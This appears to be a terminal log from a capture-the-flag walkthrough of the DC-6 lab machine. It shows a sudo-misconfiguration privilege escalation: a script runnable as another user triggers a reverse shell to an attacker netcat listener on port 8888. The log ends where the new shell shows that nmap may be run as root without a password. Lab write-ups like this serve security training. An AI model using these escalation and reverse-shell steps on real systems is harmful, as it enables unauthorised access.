 graham@dc-6:/home/jens$ ls -al
total 28
drwxr-xr-x 2 jens jens 4096 Apr 26  2019 .
drwxr-xr-x 6 root root 4096 Apr 26  2019 ..
-rwxrwxr-x 1 jens devs   35 Feb  7 16:29 backups.sh
-rw------- 1 jens jens    5 Apr 26  2019 .bash_history
-rw-r--r-- 1 jens jens  220 Apr 24  2019 .bash_logout
-rw-r--r-- 1 jens jens 3526 Apr 24  2019 .bashrc
-rw-r--r-- 1 jens jens  675 Apr 24  2019 .profile
graham@dc-6:/home/jens$ sudo -l
Matching Defaults entries for graham on dc-6:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User graham may run the following commands on dc-6:
    (jens) NOPASSWD: /home/jens/backups.sh
graham@dc-6:/home/jens$ sudo -u jens ./backups.sh
(UNKNOWN) [192.168.0.128] 8888 (?) : Connection refused
graham@dc-6:/home/jens$ sudo -u jens ./backups.sh
root@kali:/var/www/html# nc -lvp 8080
listening on [any] 8080 ...
^C
root@kali:/var/www/html# nc -lvp 8888
listening on [any] 8888 ...
connect to [192.168.0.128] from wordy [192.168.0.141] 40772
whoami
jens
ls
backups.sh
sudo -l
Matching Defaults entries for jens on dc-6:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jens may run the following commands on dc-6:
    (root) NOPASSWD: /usr/bin/nmap